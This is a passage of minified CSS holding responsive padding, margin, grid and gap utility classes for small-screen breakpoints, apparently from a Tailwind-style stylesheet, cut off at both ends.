argin-right:1.5rem}.xs\:mb-6{margin-bottom:1.5rem}.xs\:ml-6,.xs\:mx-6{margin-left:1.5rem}.xs\:mx-6{margin-right:1.5rem}.xs\:my-6{margin-bottom:1.5rem;margin-top:1.5rem}.xs\:p-7{padding:1.75rem}.xs\:pt-7{padding-top:1.75rem}.xs\:pr-7{padding-right:1.75rem}.xs\:pb-7{padding-bottom:1.75rem}.xs\:pl-7,.xs\:px-7{padding-left:1.75rem}.xs\:px-7{padding-right:1.75rem}.xs\:py-7{padding-bottom:1.75rem;padding-top:1.75rem}.xs\:m-7{margin:1.75rem}.xs\:mt-7{margin-top:1.75rem}.xs\:mr-7{margin-right:1.75rem}.xs\:mb-7{margin-bottom:1.75rem}.xs\:ml-7,.xs\:mx-7{margin-left:1.75rem}.xs\:mx-7{margin-right:1.75rem}.xs\:my-7{margin-bottom:1.75rem;margin-top:1.75rem}.xs\:p-8{padding:2rem}.xs\:pt-8{padding-top:2rem}.xs\:pr-8{padding-right:2rem}.xs\:pb-8{padding-bottom:2rem}.xs\:pl-8,.xs\:px-8{padding-left:2rem}.xs\:px-8{padding-right:2rem}.xs\:py-8{padding-bottom:2rem;padding-top:2rem}.xs\:m-8{margin:2rem}.xs\:mt-8{margin-top:2rem}.xs\:mr-8{margin-right:2rem}.xs\:mb-8{margin-bottom:2rem}.xs\:ml-8,.xs\:mx-8{margin-left:2rem}.xs\:mx-8{margin-right:2rem}.xs\:my-8{margin-bottom:2rem;margin-top:2rem}.xs\:p-9{padding:2.25rem}.xs\:pt-9{padding-top:2.25rem}.xs\:pr-9{padding-right:2.25rem}.xs\:pb-9{padding-bottom:2.25rem}.xs\:pl-9,.xs\:px-9{padding-left:2.25rem}.xs\:px-9{padding-right:2.25rem}.xs\:py-9{padding-bottom:2.25rem;padding-top:2.25rem}.xs\:m-9{margin:2.25rem}.xs\:mt-9{margin-top:2.25rem}.xs\:mr-9{margin-right:2.25rem}.xs\:mb-9{margin-bottom:2.25rem}.xs\:ml-9,.xs\:mx-9{margin-left:2.25rem}.xs\:mx-9{margin-right:2.25rem}.xs\:my-9{margin-bottom:2.25rem;margin-top:2.25rem}.xs\:p-10{padding:2.5rem}.xs\:pt-10{padding-top:2.5rem}.xs\:pr-10{padding-right:2.5rem}.xs\:pb-10{padding-bottom:2.5rem}.xs\:pl-10,.xs\:px-10{padding-left:2.5rem}.xs\:px-10{padding-right:2.5rem}.xs\:py-10{padding-bottom:2.5rem;padding-top:2.5rem}.xs\:m-10{margin:2.5rem}.xs\:mt-10{margin-top:2.5rem}.xs\:mr-10{margin-right:2.5rem}.xs\:mb-10{margin-bottom:2.5rem}.xs\:ml-10,.xs\:mx-10{margin-left:2.5rem}.xs\:mx-10{margin-right:2.5rem}.xs\:my-10{margin-bottom:2.5rem;margin-top:2.5rem}.xs\:p-12{padding:3rem}.xs\:pt-12{padding-top:3rem}.xs\:pr-12{padding-right:3rem}.xs\:pb-12{padding-bottom:3rem}.xs\:pl-12,.xs\:px-12{padding-left:3rem}.xs\:px-12{padding-right:3rem}.xs\:py-12{padding-bottom:3rem;padding-top:3rem}.xs\:m-12{margin:3rem}.xs\:mt-12{margin-top:3rem}.xs\:mr-12{margin-right:3rem}.xs\:mb-12{margin-bottom:3rem}.xs\:ml-12,.xs\:mx-12{margin-left:3rem}.xs\:mx-12{margin-right:3rem}.xs\:my-12{margin-bottom:3rem;margin-top:3rem}.xs\:p-14{padding:3.5rem}.xs\:pt-14{padding-top:3.5rem}.xs\:pr-14{padding-right:3.5rem}.xs\:pb-14{padding-bottom:3.5rem}.xs\:pl-14,.xs\:px-14{padding-left:3.5rem}.xs\:px-14{padding-right:3.5rem}.xs\:py-14{padding-bottom:3.5rem;padding-top:3.5rem}.xs\:m-14{margin:3.5rem}.xs\:mt-14{margin-top:3.5rem}.xs\:mr-14{margin-right:3.5rem}.xs\:mb-14{margin-bottom:3.5rem}.xs\:ml-14,.xs\:mx-14{margin-left:3.5rem}.xs\:mx-14{margin-right:3.5rem}.xs\:my-14{margin-bottom:3.5rem;margin-top:3.5rem}.xs\:p-16{padding:4rem}.xs\:pt-16{padding-top:4rem}.xs\:pr-16{padding-right:4rem}.xs\:pb-16{padding-bottom:4rem}.xs\:pl-16,.xs\:px-16{padding-left:4rem}.xs\:px-16{padding-right:4rem}.xs\:py-16{padding-bottom:4rem;padding-top:4rem}.xs\:m-16{margin:4rem}.xs\:mt-16{margin-top:4rem}.xs\:mr-16{margin-right:4rem}.xs\:mb-16{margin-bottom:4rem}.xs\:ml-16,.xs\:mx-16{margin-left:4rem}.xs\:mx-16{margin-right:4rem}.xs\:my-16{margin-bottom:4rem;margin-top:4rem}.xs\:p-18{padding:4.5rem}.xs\:pt-18{padding-top:4.5rem}.xs\:pr-18{padding-right:4.5rem}.xs\:pb-18{padding-bottom:4.5rem}.xs\:pl-18,.xs\:px-18{padding-left:4.5rem}.xs\:px-18{padding-right:4.5rem}.xs\:py-18{padding-bottom:4.5rem;padding-top:4.5rem}.xs\:m-18{margin:4.5rem}.xs\:mt-18{margin-top:4.5rem}.xs\:mr-18{margin-right:4.5rem}.xs\:mb-18{margin-bottom:4.5rem}.xs\:ml-18,.xs\:mx-18{margin-left:4.5rem}.xs\:mx-18{margin-right:4.5rem}.xs\:my-18{margin-bottom:4.5rem;margin-top:4.5rem}.xs\:p-20{padding:5rem}.xs\:pt-20{padding-top:5rem}.xs\:pr-20{padding-right:5rem}.xs\:pb-20{padding-bottom:5rem}.xs\:pl-20,.xs\:px-20{padding-left:5rem}.xs\:px-20{padding-right:5rem}.xs\:py-20{padding-bottom:5rem;padding-top:5rem}.xs\:m-20{margin:5rem}.xs\:mt-20{margin-top:5rem}.xs\:mr-20{margin-right:5rem}.xs\:mb-20{margin-bottom:5rem}.xs\:ml-20,.xs\:mx-20{margin-left:5rem}.xs\:mx-20{margin-right:5rem}.xs\:my-20{margin-bottom:5rem;margin-top:5rem}.xs\:p-24{padding:6rem}.xs\:pt-24{padding-top:6rem}.xs\:pr-24{padding-right:6rem}.xs\:pb-24{padding-bottom:6rem}.xs\:pl-24,.xs\:px-24{padding-left:6rem}.xs\:px-24{padding-right:6rem}.xs\:py-24{padding-bottom:6rem;padding-top:6rem}.xs\:m-24{margin:6rem}.xs\:mt-24{margin-top:6rem}.xs\:mr-24{margin-right:6rem}.xs\:mb-24{margin-bottom:6rem}.xs\:ml-24,.xs\:mx-24{margin-left:6rem}.xs\:mx-24{margin-right:6rem}.xs\:my-24{margin-bottom:6rem;margin-top:6rem}.xs\:p-28{padding:7rem}.xs\:pt-28{padding-top:7rem}.xs\:pr-28{padding-right:7rem}.xs\:pb-28{padding-bottom:7rem}.xs\:pl-28,.xs\:px-28{padding-left:7rem}.xs\:px-28{padding-right:7rem}.xs\:py-28{padding-bottom:7rem;padding-top:7rem}.xs\:m-28{margin:7rem}.xs\:mt-28{margin-top:7rem}.xs\:mr-28{margin-right:7rem}.xs\:mb-28{margin-bottom:7rem}.xs\:ml-28,.xs\:mx-28{margin-left:7rem}.xs\:mx-28{margin-right:7rem}.xs\:my-28{margin-bottom:7rem;margin-top:7rem}.xs\:p-30{padding:7.5rem}.xs\:pt-30{padding-top:7.5rem}.xs\:pr-30{padding-right:7.5rem}.xs\:pb-30{padding-bottom:7.5rem}.xs\:pl-30,.xs\:px-30{padding-left:7.5rem}.xs\:px-30{padding-right:7.5rem}.xs\:py-30{padding-bottom:7.5rem;padding-top:7.5rem}.xs\:m-30{margin:7.5rem}.xs\:mt-30{margin-top:7.5rem}.xs\:mr-30{margin-right:7.5rem}.xs\:mb-30{margin-bottom:7.5rem}.xs\:ml-30,.xs\:mx-30{margin-left:7.5rem}.xs\:mx-30{margin-right:7.5rem}.xs\:my-30{margin-bottom:7.5rem;margin-top:7.5rem}.xs\:p-32{padding:8rem}.xs\:pt-32{padding-top:8rem}.xs\:pr-32{padding-right:8rem}.xs\:pb-32{padding-bottom:8rem}.xs\:pl-32,.xs\:px-32{padding-left:8rem}.xs\:px-32{padding-right:8rem}.xs\:py-32{padding-bottom:8rem;padding-top:8rem}.xs\:m-32{margin:8rem}.xs\:mt-32{margin-top:8rem}.xs\:mr-32{margin-right:8rem}.xs\:mb-32{margin-bottom:8rem}.xs\:ml-32,.xs\:mx-32{margin-left:8rem}.xs\:mx-32{margin-right:8rem}.xs\:my-32{margin-bottom:8rem;margin-top:8rem}.xs\:p-36{padding:9rem}.xs\:pt-36{padding-top:9rem}.xs\:pr-36{padding-right:9rem}.xs\:pb-36{padding-bottom:9rem}.xs\:pl-36,.xs\:px-36{padding-left:9rem}.xs\:px-36{padding-right:9rem}.xs\:py-36{padding-bottom:9rem;padding-top:9rem}.xs\:m-36{margin:9rem}.xs\:mt-36{margin-top:9rem}.xs\:mr-36{margin-right:9rem}.xs\:mb-36{margin-bottom:9rem}.xs\:ml-36,.xs\:mx-36{margin-left:9rem}.xs\:mx-36{margin-right:9rem}.xs\:my-36{margin-bottom:9rem;margin-top:9rem}.xs\:p-40{padding:10rem}.xs\:pt-40{padding-top:10rem}.xs\:pr-40{padding-right:10rem}.xs\:pb-40{padding-bottom:10rem}.xs\:pl-40,.xs\:px-40{padding-left:10rem}.xs\:px-40{padding-right:10rem}.xs\:py-40{padding-bottom:10rem;padding-top:10rem}.xs\:m-40{margin:10rem}.xs\:mt-40{margin-top:10rem}.xs\:mr-40{margin-right:10rem}.xs\:mb-40{margin-bottom:10rem}.xs\:ml-40,.xs\:mx-40{margin-left:10rem}.xs\:mx-40{margin-right:10rem}.xs\:my-40{margin-bottom:10rem;margin-top:10rem}.xs\:p-44{padding:11rem}.xs\:pt-44{padding-top:11rem}.xs\:pr-44{padding-right:11rem}.xs\:pb-44{padding-bottom:11rem}.xs\:pl-44,.xs\:px-44{padding-left:11rem}.xs\:px-44{padding-right:11rem}.xs\:py-44{padding-bottom:11rem;padding-top:11rem}.xs\:m-44{margin:11rem}.xs\:mt-44{margin-top:11rem}.xs\:mr-44{margin-right:11rem}.xs\:mb-44{margin-bottom:11rem}.xs\:ml-44,.xs\:mx-44{margin-left:11rem}.xs\:mx-44{margin-right:11rem}.xs\:my-44{margin-bottom:11rem;margin-top:11rem}.xs\:p-48{padding:12rem}.xs\:pt-48{padding-top:12rem}.xs\:pr-48{padding-right:12rem}.xs\:pb-48{padding-bottom:12rem}.xs\:pl-48,.xs\:px-48{padding-left:12rem}.xs\:px-48{padding-right:12rem}.xs\:py-48{padding-bottom:12rem;padding-top:12rem}.xs\:m-48{margin:12rem}.xs\:mt-48{margin-top:12rem}.xs\:mr-48{margin-right:12rem}.xs\:mb-48{margin-bottom:12rem}.xs\:ml-48,.xs\:mx-48{margin-left:12rem}.xs\:mx-48{margin-right:12rem}.xs\:my-48{margin-bottom:12rem;margin-top:12rem}.xs\:p-56{padding:14rem}.xs\:pt-56{padding-top:14rem}.xs\:pr-56{padding-right:14rem}.xs\:pb-56{padding-bottom:14rem}.xs\:pl-56,.xs\:px-56{padding-left:14rem}.xs\:px-56{padding-right:14rem}.xs\:py-56{padding-bottom:14rem;padding-top:14rem}.xs\:m-56{margin:14rem}.xs\:mt-56{margin-top:14rem}.xs\:mr-56{margin-right:14rem}.xs\:mb-56{margin-bottom:14rem}.xs\:ml-56,.xs\:mx-56{margin-left:14rem}.xs\:mx-56{margin-right:14rem}.xs\:my-56{margin-bottom:14rem;margin-top:14rem}.xs\:p-60{padding:15rem}.xs\:pt-60{padding-top:15rem}.xs\:pr-60{padding-right:15rem}.xs\:pb-60{padding-bottom:15rem}.xs\:pl-60,.xs\:px-60{padding-left:15rem}.xs\:px-60{padding-right:15rem}.xs\:py-60{padding-bottom:15rem;padding-top:15rem}.xs\:m-60{margin:15rem}.xs\:mt-60{margin-top:15rem}.xs\:mr-60{margin-right:15rem}.xs\:mb-60{margin-bottom:15rem}.xs\:ml-60,.xs\:mx-60{margin-left:15rem}.xs\:mx-60{margin-right:15rem}.xs\:my-60{margin-bottom:15rem;margin-top:15rem}.xs\:p-64{padding:16rem}.xs\:pt-64{padding-top:16rem}.xs\:pr-64{padding-right:16rem}.xs\:pb-64{padding-bottom:16rem}.xs\:pl-64,.xs\:px-64{padding-left:16rem}.xs\:px-64{padding-right:16rem}.xs\:py-64{padding-bottom:16rem;padding-top:16rem}.xs\:m-64{margin:16rem}.xs\:mt-64{margin-top:16rem}.xs\:mr-64{margin-right:16rem}.xs\:mb-64{margin-bottom:16rem}.xs\:ml-64,.xs\:mx-64{margin-left:16rem}.xs\:mx-64{margin-right:16rem}.xs\:my-64{margin-bottom:16rem;margin-top:16rem}.xs\:p-72{padding:18rem}.xs\:pt-72{padding-top:18rem}.xs\:pr-72{padding-right:18rem}.xs\:pb-72{padding-bottom:18rem}.xs\:pl-72,.xs\:px-72{padding-left:18rem}.xs\:px-72{padding-right:18rem}.xs\:py-72{padding-bottom:18rem;padding-top:18rem}.xs\:m-72{margin:18rem}.xs\:mt-72{margin-top:18rem}.xs\:mr-72{margin-right:18rem}.xs\:mb-72{margin-bottom:18rem}.xs\:ml-72,.xs\:mx-72{margin-left:18rem}.xs\:mx-72{margin-right:18rem}.xs\:my-72{margin-bottom:18rem;margin-top:18rem}.xs\:p-80{padding:20rem}.xs\:pt-80{padding-top:20rem}.xs\:pr-80{padding-right:20rem}.xs\:pb-80{padding-bottom:20rem}.xs\:pl-80,.xs\:px-80{padding-left:20rem}.xs\:px-80{padding-right:20rem}.xs\:py-80{padding-bottom:20rem;padding-top:20rem}.xs\:m-80{margin:20rem}.xs\:mt-80{margin-top:20rem}.xs\:mr-80{margin-right:20rem}.xs\:mb-80{margin-bottom:20rem}.xs\:ml-80,.xs\:mx-80{margin-left:20rem}.xs\:mx-80{margin-right:20rem}.xs\:my-80{margin-bottom:20rem;margin-top:20rem}.xs\:p-96{padding:24rem}.xs\:pt-96{padding-top:24rem}.xs\:pr-96{padding-right:24rem}.xs\:pb-96{padding-bottom:24rem}.xs\:pl-96,.xs\:px-96{padding-left:24rem}.xs\:px-96{padding-right:24rem}.xs\:py-96{padding-bottom:24rem;padding-top:24rem}.xs\:m-96{margin:24rem}.xs\:mt-96{margin-top:24rem}.xs\:mr-96{margin-right:24rem}.xs\:mb-96{margin-bottom:24rem}.xs\:ml-96,.xs\:mx-96{margin-left:24rem}.xs\:mx-96{margin-right:24rem}.xs\:my-96{margin-bottom:24rem;margin-top:24rem}.xs\:grid{display:grid}.xs\:grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))}.xs\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.xs\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.xs\:grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.xs\:grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))}.xs\:grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))}.xs\:gap-0{gap:0}.xs\:gap-x-0{column-gap:0}.xs\:gap-y-0{row-gap:0}.xs\:gap-1{gap:.25rem}.xs\:gap-x-1{column-gap:.25rem}.xs\:gap-y-1{row-gap:.25rem}.xs\:gap-2{gap:.5rem}.xs\:gap-x-2{column-gap:.5rem}.xs\:gap-y-2{row-gap:.5rem}.xs\:gap-3{gap:.75rem}.xs\:gap-x-3{column-gap:.75rem}.xs\:gap-y-3{row-gap:.75rem}.xs\:gap-4{gap:1rem}.xs\:gap-x-4{column-gap:1rem}.xs\:gap-y-4{row-gap:1rem}.xs\:gap-5{gap:1.25rem}.xs\:gap-x-5{column-gap:1.25rem}.xs\:gap-y-5{row-gap:1.25rem}.xs\:gap-6{gap:1.5rem}.xs\:gap-x-6{column-gap:1.5rem}.xs\:gap-y-6{row-gap:1.5rem}.xs\:gap-7{gap:1.75rem}.xs\:gap-x-7{column-gap:1.75rem}.xs\:gap-y-7{row-gap:1.75rem}.xs\:gap-8{gap:2rem}.xs\:gap-x-8{column-gap:2rem}.xs\:gap-y-8{row-gap:2rem}.xs\:gap-9{gap:2.25rem}.xs\:gap-x-9{column-gap:2.25rem}.xs\:gap-y-9{row-gap:2.25rem}.xs\:gap-10{gap:2.5rem}.xs\:gap-x-10{column-gap:2.5rem}.xs\:gap-y-10{row-gap:2.5rem}.xs\:gap-12{gap:3rem}.xs\:gap-x-12{column-gap:3rem}.xs\:gap-y-12{row-gap:3rem}.xs\:gap-14{gap:3.5rem}.xs\:gap-x-14{column-gap:3.5rem}.xs\:gap-y-14{row-gap:3.5rem}.xs\:gap-16{gap:4rem}.xs\:gap-x-16{column-gap:4rem}.xs\:gap-y-16{row-gap:4rem}.xs\:gap-18{gap:4.5rem}.xs\:gap-x-18{column-gap:4.5rem}.xs\:gap-y-18{row-gap:4.5rem}.xs\:gap-20{gap:5rem}.xs\:gap-x-20{column-gap:5rem}.xs\:gap-y-20{row-gap:5rem}.xs\:gap-24{gap:6rem}.xs\:gap-x-24{column-gap:6rem}.xs\:gap-y-24{row-gap:6rem}.xs\:gap-28{gap:7rem}.xs\:gap-x-28{column-gap:7rem}.xs\:gap-y-28{row-gap:7rem}.xs\:gap-30{gap:7.5rem}.xs\:gap-x-30{column-gap:7.5rem}.xs\:gap-y-30{row-gap:7.5rem}.xs\:gap-32{gap:8rem}.xs\:gap-x-32{column-gap:8rem}.xs\:gap-y-32{row-gap:8rem}.xs\:gap-36{gap:9rem}.xs\:gap-x-36{column-gap:9rem}.xs\:gap-y-36{row-gap:9rem}.xs\:gap-40{gap:10rem}.xs\:gap-x-40{column-gap:10rem}.xs\:gap-y-40{row-gap:10rem}.xs\:gap-44{gap:11rem}.xs\:gap-x-44{column-gap:11rem}.xs\:gap-y-44{row-gap:11rem}.xs\:gap-48{gap:12rem}.xs\:gap-x-48{column-gap:12rem}.xs\:gap-y-48{row-gap:12rem}.xs\:gap-56{gap:14rem}.xs\:gap-x-56{column-gap:14rem}.xs\:gap-y-56{row-gap:14rem}.xs\:gap-60{gap:15rem}.xs\:gap-x-60{column-gap:15rem}.xs\:gap-y-60{row-gap:15rem}.xs\:gap-64{gap:16rem}.xs\:gap-x-64{column-gap:16rem}.xs\:gap-y-64{row-gap:16rem}.xs\:gap-72{gap:18rem}.xs\:gap-x-72{column-gap:18rem}.xs\:gap-y-72{row-gap:18rem}.xs\:gap-80{gap:20rem}.xs\:gap-x-80{column-gap:20rem}.xs\:gap-y-80{row-gap:20rem}.xs\:gap-96{gap:24rem}.xs\:gap-x-96{column-gap:24rem}.xs\:gap-y-96{row-gap:24rem}.xs\:col-start-1{grid-column-start:1}.xs\:col-end-1{grid-column-end:1}.xs\:col-span-1{grid-column:span 1/span 1}.xs\:row-start-1{grid-row-start:1}.xs\:row-end-1{grid-row-end:1}.xs\:row-span-1{grid-row:span 1/span 1}.xs\:col-start-2{grid-column-start:2}.xs\:col-end-2{grid-column-end:2}.xs\:col-span-2{grid-column:span 2/span 2}.xs\:row-start-2{grid-row-start:2}.xs\:row-end-2{grid-row-end:2}.xs\:row-span-2{grid-row:span 2/span 2}.xs\:col-start-3{grid-column-start:3}.xs\:col-end-3{grid-column-end:3}.xs\:col-span-3{grid-column:span 3/span 3}.xs\:row-start-3{grid-row-start:3}.xs\:row-end-3{grid-row-end:3}.xs\:row-span-3{grid-row:span 3/span 3}.xs\:col-start-4{grid-column-start:4}.xs\:col-end-4{grid-column-end:4}.xs\:col-span-4{grid-column:span 4/span 4}.xs\:row-start-4{grid-row-start:4}.xs\:row-end-4{grid-row-end:4}.xs\:row-span-4{grid-row:span 4/span 4}.xs\:col-start-5{grid-column-start:5}.xs\:col-end-5{grid-column-end:5}.xs\:col-span-5{grid-column:span 5/span 5}.xs\:row-start-5{grid-row-start:5}.xs\:row-end-5{grid-row-end:5}.xs\:row-span-5{grid-row:span 5/span 5}.xs\:col-start-6{grid-column-start:6}.xs\:col-end-6{grid-column-end:6}.xs\:col-span-6{grid-column:span 6/span 6}.xs\:col-span-full{grid-column:1/-1}.xs\:row-start-6{grid-row-start:6}.xs\:row-end-6{grid-row-end:6}.xs\:row-span-6{grid-row:span 6/span 6}}@media (min-width:48.813rem){.sm\:p-0{padding:0}.sm\:pt-0{padding-top:0}.sm\:pr-0{padding-right:0}.sm\:pb-0{padding-bottom:0}.sm\:pl-0,.sm\:px-0{padding-left:0}.sm\:px-0{padding-right:0}.sm\:py-0{padding-bottom:0;padding-top:0}.sm\:m-0{margin:0}.sm\:mt-0{margin-top:0}.sm\:mr-0{margin-right:0}.sm\:mb-0{margin-bottom:0}.sm\:ml-0,.sm\:mx-0{margin-left:0}.sm\:mx-0{margin-right:0}.sm\:my-0{margin-bottom:0;margin-top:0}.sm\:p-1{padding:.25rem}.sm\:pt-1{padding-top:.25rem}.sm\:pr-1{padding-right:.25rem}.sm\:pb-1{padding-bottom:.25rem}.sm\:pl-1,.sm\:px-1{padding-left:.25rem}.sm\:px-1{padding-right:.25rem}.sm\:py-1{padding-bottom:.25rem;padding-top:.25rem}.sm\:m-1{margin:.25rem}.sm\:mt-1{margin-top:.25rem}.sm\:mr-1{margin-right:.25rem}.sm\:mb-1{margin-bottom:.25rem}.sm\:ml-1,.sm\:mx-1{margin-left:.25rem}.sm\:mx-1{margin-right:.25rem}.sm\:my-1{margin-bottom:.25rem;margin-top:.25rem}.sm\:p-2{padding:.5rem}.sm\:pt-2{padding-top:.5rem}.sm\:pr-2{padding-right:.5rem}.sm\:pb-2{padding-bottom:.5rem}.sm\:pl-2,.sm\:px-2{padding-left:.5rem}.sm\:px-2{padding-right:.5rem}.sm\:py-2{padding-bottom:.5rem;padding-top:.5rem}.sm\:m-2{margin:.5rem}.sm\:mt-2{margin-top:.5rem}.sm\:mr-2{margin-right:.5rem}.sm\:mb-2{margin-bottom:.5rem}.sm\:ml-2,.sm\:mx-2{margin-left:.5rem}.sm\:mx-2{margin-right:.5rem}.sm\:my-2{margin-bottom:.5rem;margin-top:.5rem}.sm\:p-3{padding:.75rem}.sm\:pt-3{padding-top:.75rem}.sm\:pr-3{padding-right:.75rem}.sm\:pb-3{padding-bottom:.75rem}.sm\:pl-3,.sm\:px-3{padding-left:.75rem}.sm\:px-3{padding-right:.75rem}.sm\:py-3{padding-bottom:.75rem;padding-top:.75rem}.sm\:m-3{margin:.75rem}.sm\:mt-3{margin-top:.75rem}.sm\:mr-3{margin-right:.75rem}.sm\:mb-3{margin-bottom:.75rem}.sm\:ml-3,.sm\:mx-3{margin-left:.75rem}.sm\:mx-3{margin-right:.75rem}.sm\:my-3{margin-bottom:.75rem;margin-top:.75rem}.sm\:p-4{padding:1rem}.sm\:pt-4{padding-top:1rem}.sm\:pr-4{padding-right:1rem}.sm\:pb-4{padding-bottom:1rem}.sm\:pl-4,.sm\:px-4{padding-left:1rem}.sm\:px-4{padding-right:1rem}.sm\:py-4{padding-bottom:1rem;padding-top:1rem}.sm\:m-4{margin:1rem}.sm\:mt-4{margin-top:1rem}.sm\:mr-4{margin-right:1rem}.sm\:mb-4{margin-bottom:1rem}.sm\:ml-4,.sm\:mx-4{margin-left:1rem}.sm\:mx-4{margin-right:1rem}.sm\:my-4{margin-bottom:1rem;margin-top:1rem}.sm\:p-5{padding:1.25rem}.sm\:pt-5{padding-top:1.25rem}.sm\:pr-5{padding-right:1.25rem}.sm\:pb-5{padding-bottom:1.25rem}.sm\:pl-5,.sm\:px-5{padding-left:1.25rem}.sm\:px-5{padding-right:1.25rem}.sm\:py-5{padding-bottom:1.25rem;padding-top:1.25rem}.sm\:m-5{margin:1.25rem}.sm\:mt-5{margin-top:1.25rem}.sm\:mr-5{margin-right:1.25rem}.sm\:mb-5{margin-bottom:1.25rem}.sm\:ml-5,.sm\:mx-5{margin-left:1.25rem}.sm\:mx-5{margin-right:1.25rem}.sm\:my-5{margin-bottom:1.25rem;margin-top:1.25rem}.sm\:p-6{padding:1.5rem}.sm\:pt-6{padding-top:1.5rem}.sm\:pr-6{padding-right:1.5rem}.sm\:pb-6{padding-bottom:1.5rem}.sm\:pl-6,.sm\:px-6{padding-left:1.5rem}.sm\:px-6{padding-right:1.5rem}.sm\:py-6{padding-bottom:1.5rem;padding-top:1.5rem}.sm\:m-6{margin:1.5rem}.sm\:mt-6{margin-top:1.5rem}.sm\:mr-6{margin-right:1.5rem}.sm\:mb-6{margin-bottom:1.5rem}.sm\:ml-6,.sm\:mx-6{margin-left:1.5rem}.sm\:mx-6{margin-right:1.5rem}.sm\:my-6{margin-bottom:1.5rem;margin-top:1.5rem}.sm\:p-7{padding:1.75rem}.sm\:pt-7{padding-top:1.75rem}.sm\:pr-7{padding-right:1.75rem}.sm\:pb-7{padding-bottom:1.75rem}.sm\:pl-7,.sm\:px-7{padding-left:1.75rem}.sm\:px-7{padding-right:1.75rem}.sm\:py-7{padding-bottom:1.75rem;padding-top:1.75rem}.sm\:m-7{margin:1.75rem}.sm\:mt-7{margin-top:1.75rem}.sm\:mr-7{margin-right:1.75rem}.sm\:mb-7{margin-bottom:1.75rem}.sm\:ml-7,.sm\:mx-7{margin-left:1.75rem}.sm\:mx-7{margin-right:1.75rem}.sm\:my-7{margin-bottom:1.75rem;margin-top:1.75rem}.sm\:p-8{padding:2rem}.sm\:pt-8{padding-top:2rem}.sm\:pr-8{padding-right:2rem}.sm\:pb-8{padding-bottom:2rem}.sm\:pl-8,.sm\:px-8{padding-left:2rem}.sm\:px-8{padding-right:2rem}.sm\:py-8{padding-bottom:2rem;padding-top:2rem}.sm\:m-8{margin:2rem}.sm\:mt-8{margin-top:2rem}.sm\:mr-8{margin-right:2rem}.sm\:mb-8{margin-bottom:2rem}.sm\:ml-8,.sm\:mx-8{margin-left:2rem}.sm\:mx-8{margin-right:2rem}.sm\:my-8{margin-bottom:2rem;margin-top:2rem}.sm\:p-9{padding:2.25rem}.sm\:pt-9{padding-top:2.25rem}.sm\:pr-9{padding-right:2.25rem}.sm\:pb-9{padding-bottom:2.25rem}.sm\:pl-9,.sm\:px-9{padding-left:2.25rem}.sm\:px-9{padding-right:2.25rem}.sm\:py-9{padding-bottom:2.25rem;padding-top:2.25rem}.sm\:m-9{margin:2.25rem}.sm\:mt-9{margin-top:2.25rem}.sm\:mr-9{margin-right:2.25rem}.sm\:mb-9{margin-bottom:2.25rem}.sm\:ml-9,.sm\:mx-9{margin-left:2.25rem}.sm\:mx-9{margin-right:2.25rem}.sm\:my-9{margin-bottom:2.25rem;margin-top:2.25rem}.sm\:p-10{padding:2.5rem}.sm\:pt-10{padding-top:2.5rem}.sm\:pr-10{padding-right:2.5rem}.sm\:pb-10{padding-bottom:2.5rem}.sm\:pl-10,.sm\:px-10{padding-left:2.5rem}.sm\:px-10{padding-right:2.5rem}.sm\:py-10{padding-bottom:2.5rem;padding-top:2.5rem}.sm\:m-10{margin:2.5rem}.sm\:mt-10{margin-top:2.5rem}.sm\:mr-10{margin-right:2.5rem}.sm\:mb-10{margin-bottom:2.5rem}.sm\:ml-10,.sm\:mx-10{margin-left:2.5rem}.sm\:mx-10{margin-right:2.5rem}.sm\:my-10{margin-bottom:2.5rem;margin-top:2.5rem}.sm\:p-12{padding:3rem}.sm\:pt-12{padding-top:3rem}.sm\:pr-12{padding-right:3rem}.sm\:pb-12{padding-bottom:3rem}.sm\:pl-12,.sm\:px-12{padding-left:3rem}.sm\:px-12{padding-right:3rem}.sm\:py-12{padding-bottom:3rem;padding-top:3rem}.sm\:m-12{margin:3rem}.sm\:mt-12{margin-top:3rem}.sm\:mr-12{margin-right:3rem}.sm\:mb-12{margin-bottom:3rem}.sm\:ml-12,.sm\:mx-12{margin-left:3rem}.sm\:mx-12{margin-right:3rem}.sm\:my-12{margin-bottom:3rem;margin-top:3rem}.sm\:p-14{padding:3.5rem}.sm\:pt-14{padding-top:3.5rem}.sm\:pr-14{padding-right:3.5rem}.sm\:pb-14{padding-bottom:3.5rem}.sm\:pl-14,.sm\:px-14{padding-left:3.5rem}.sm\:px-14{padding-right:3.5rem}.sm\:py-14{padding-bottom:3.5rem;padding-top:3.5rem}.sm\:m-14{margin:3.5rem}.sm\:mt-14{margin-top:3.5rem}.sm\:mr-14{margin-right:3.5rem}.sm\:mb-14{margin-bottom:3.5rem}.sm\:ml-14,.sm\:mx-14{margin-left:3.5rem}.sm\:mx-14{margin-right:3.5rem}.sm\:my-14{margin-bottom:3.5rem;margin-top:3.5rem}.sm\:p-16{padding:4rem}.sm\:pt-16{padding-top:4rem}.sm\:pr-16{padding-right:4rem}.sm\:pb-16{padding-bottom:4rem}.sm\:pl-16,.sm\:px-16{padding-left:4rem}.sm\:px-16{padding-right:4rem}.sm\:py-16{padding-bottom:4rem;padding-top:4rem}.sm\:m-16{margin:4rem}.sm\:mt-16{margin-top:4rem}.sm\:mr-16{margin-right:4rem}.sm\:mb-16{margin-bottom:4rem}.sm\:ml-16,.sm\:mx-16{margin-left:4rem}.sm\:mx-16{margin-right:4rem}.sm\:my-16{margin-bottom:4rem;margin-top:4rem}.sm\:p-18{padding:4.5rem}.sm\:pt-18{padding-top:4.5rem}.sm\:pr-18{padding-right:4.5rem}.sm\:pb-18{padding-bottom:4.5rem}.sm\:pl-18,.sm\:px-18{padding-left:4.5rem}.sm\:px-18{padding-right:4.5rem}.sm\:py-18{padding-bottom:4.5rem;padding-top:4.5rem}.sm\:m-18{margin:4.5rem}.sm\:mt-18{margin-top:4.5rem}.sm\:mr-18{margin-right:4.5rem}.sm\:mb-18{margin-bottom:4.5rem}.sm\:ml-18,.sm\:mx-18{margin-left:4.5rem}.sm\:mx-18{margin-right:4.5rem}.sm\:my-18{margin-bottom:4.5rem;margin-top:4.5rem}.sm\:p-20{padding:5rem}.sm\:pt-20{padding-top:5rem}.sm\:pr-20{padding-right:5rem}.sm\:pb-20{padding-bottom:5rem}.sm\:pl-20,.sm\:px-20{padding-left:5rem}.sm\: